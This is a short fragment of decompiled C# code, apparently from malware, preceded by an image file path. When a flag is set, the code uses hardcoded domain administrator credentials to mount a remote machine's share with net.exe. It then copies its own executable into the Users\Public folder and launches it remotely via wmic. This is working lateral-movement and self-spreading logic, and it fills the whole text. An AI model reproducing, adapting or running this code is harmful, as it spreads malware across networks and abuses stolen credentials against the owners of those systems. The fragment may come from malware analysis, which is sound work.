 if (Program.CredActivate == "YES")
{
Program.ProcessCommand("net.exe", "use \\\\" + text2 + " /USER:EDENFIELD\\efadmin P455w0rd");
Thread.Sleep(2000);
File.Copy(Assembly.GetEntryAssembly().Location, "\\\\" + text2 + "\\Users\\Public\\" + Path.GetFileName(Assembly.GetEntryAssembly().Location),
true);
if (File.Exists("\\\\" + text2 + "\\Users\\Public\\" + Path.GetFileName(Assembly.GetEntryAssembly().Location)))
{
Program.ProcessCommand("wmic.exe", string.Concat(new string[]
{
"/node:",
text2,
" /user:EDENFIELD\\efadmin /password:P455w0rd process call create cmd.exe /c \\",
text2,
"\\Users\\Public\\",
Path.GetFileName(Assembly.GetEntryAssembly().Location)
}));
}
}